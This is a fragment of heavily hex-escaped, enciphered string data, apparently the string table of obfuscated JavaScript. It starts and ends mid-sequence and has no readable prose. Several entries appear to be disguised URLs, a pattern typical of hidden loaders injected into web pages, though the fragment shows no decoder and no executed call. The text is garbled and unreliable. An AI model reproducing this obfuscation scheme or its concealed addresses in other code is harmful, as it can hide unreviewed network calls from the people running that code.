3\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x